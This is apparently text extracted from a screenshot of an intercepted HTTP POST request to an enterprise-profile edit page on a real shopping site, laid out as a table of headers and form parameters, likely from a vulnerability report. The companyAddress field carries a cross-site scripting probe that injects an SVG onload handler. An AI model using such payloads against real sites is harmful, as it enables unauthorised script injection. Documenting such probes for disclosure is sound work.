 http://amall.chinac.com/amall_frontend_web/user_editEnterpriseInfo.html
Request Header Name Request Header Value Post Parameter Name Post Parameter Value
Host amall.chinac.com user.companyName %E6%89%80%E5%9C%A8%E5%9C%B0 拖拽
User-Agent Mozilla/5.0 (Windows NT 6.1; WOW64; rv:34. user.province.provinceCode 130000
Accept text/html,application/xhtml+xml,application user.city.cityCode 130400
Accept-Language zh-cn,en-us;q=0.7,en;q=0.3 user.area.areaCode 130404
Accept-Encoding gzip, deflate user.industry.id 7
Referer http://amall.chinac.com/amall_frontend_web user.companyTel 1232323232232
Cookie home_menuUrl=""; productHistroy="85,1346 user.companyAddress ">'<svg/onload=console.log(1)>